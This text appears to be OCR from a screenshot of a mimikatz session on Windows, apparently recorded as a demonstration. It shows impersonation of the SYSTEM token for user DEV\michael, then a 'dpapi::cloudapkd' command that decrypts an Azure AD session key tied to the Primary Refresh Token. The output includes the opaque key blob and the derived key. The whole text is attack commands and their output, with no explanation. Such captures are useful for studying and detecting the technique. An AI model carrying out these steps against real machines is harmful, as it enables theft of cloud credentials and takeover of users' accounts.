 mimikatz 2.2.0 x64 (oe.eo)
852     {0;000003e7} 1 D 65522          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;0015e65a} 1 F 33395308    DEV\michael     S-1-12-1-1792149917-1211786755-2332487059-3350711440(
13g,24p)        Primary
* Thread Token  : {0;000003e7} 1 D 33822438    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation
(Delegation)
mimikatz # dpapi::cloudapkd /keyvalue:AQAAAAIAAAABAAAA0Iyd3wEV0RGMegDAT8KX6wEAAAD6ZHzsz0haSIfDAr8lYmJaAAAAAAIAAAAAABB
mAAAAAQAAIAAAAL5Ow2UWkdwv7boyA1Tn_Idlm6E5YjH0Dl45Z6g3ZfAoAAAAAA6AAAAAAgAAIAAAAIixREAplsTcClpNdCXALNjzp1Y01P6jYI3rGO0a
nLafEAEAAJaRzvS3QUuZlpO97O66djWV5r7uYyO1hDWIlbGiKtJcQRjcwdxoyAbZIPVSE7n-Y5fD3dfxngoEF7xanF6ewNCnfqrCRlse1RAgLVFO6J_-X
8ANq8OCHV4-nE1J4dRxEhFKZ3gJn8FWUUrjgr1CXdZbzFTpxAnM6g9iA6qBsYvK5suh7BVn8D6hH71ez5bGMWlZJo7jzosNZ5_jX8UMZ_zxWNlbvmq7Wf
rxYzAt0oHgaBDIyg-I8nm3oOHYHrmY4dOEQYQofY90oXOAAWDPUjHFDyiCl4RNvq9pWHIE3wSARQ3JIhlE2eOUEfbKbu4t8xfdHn8xJQzfa796_fX-ZC3
ILd_wLqqV-ZF9awTmE97XQAAAAN2cVarSlpRH6r_r53Z8Q_DtCK1VC0BpyrzrJH2m80kk5MPG4IJGCHCUuQ5IomZmDNddc2lEwi_f035iCy8Yhw8 /unp
rotect
Label      : AzureAD-SecureConversation
Context    : 515706c61503e62cd17068ad31c2f8d84f4c6523cbc6d8c1
* using CryptUnprotectData API
* volatile cache: GUID:{ec7c64fa-48cf-485a-87c3-02bf2562625a};KeyHash:ca2984761cebeb94f5366ce594402b503aa6473a;Key:a
vailable
Key type   : TPM protected (DPAPI)
Key Name   : SK-d1672300-9c58-e538-b16c-b48a63a427d8
Opaque key : 007e0020829e500c2358bb4428274b83918a9371a0ba1af2baa99f4f66944d44239dfc430010a9770aa838cc60437c3d8ce054a9
459b07b6b3011af8c681b67d9e4c9eb81d0729e367f17f221c0be22f6644c6266d4997e9558e01c8d65dcb66330fbbd6b2d8d4057fb1ec6e1a625
01cbdbeeebf1266f08a657a1984974ab05f00300008000b0004044000000005000b00206481cd9eb3ab7bc4ea8923b1f4dfac065089f010094948
2d3fdad1db851396ad
Derived Key: bf4b9b5de7e75efdbe99a0eb14c594a63ce77a322827d9e8688d08074008f745
mimikatz #
mimikatz 2.2.0 x64 (... prt.json - Visual Stu... Recording...
1:25 PM
9/3/2020